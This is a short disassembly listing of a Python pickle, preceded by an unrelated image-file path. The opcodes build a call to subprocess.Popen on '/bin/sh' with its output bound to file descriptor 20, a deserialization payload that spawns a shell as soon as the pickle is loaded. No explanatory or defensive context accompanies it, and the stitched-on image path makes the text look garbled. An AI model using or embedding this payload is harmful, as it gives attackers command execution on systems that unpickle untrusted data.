 0: \x80 PROTO      4
2: \x8c SHORT_BINUNICODE 'subprocess'
14: \x8c SHORT_BINUNICODE 'Popen'
21: \x93 STACK_GLOBAL
22: (    MARK
23: \x8c     SHORT_BINUNICODE '/bin/sh'
32: \x85     TUPLE1
33: K        BININT1    0
35: N        NONE
36: K        BININT1    20
38: K        BININT1    20
40: K        BININT1    20
42: t        TUPLE      (MARK at 22)
43: R    REDUCE
44: .    STOP
highest protocol among opcodes = 4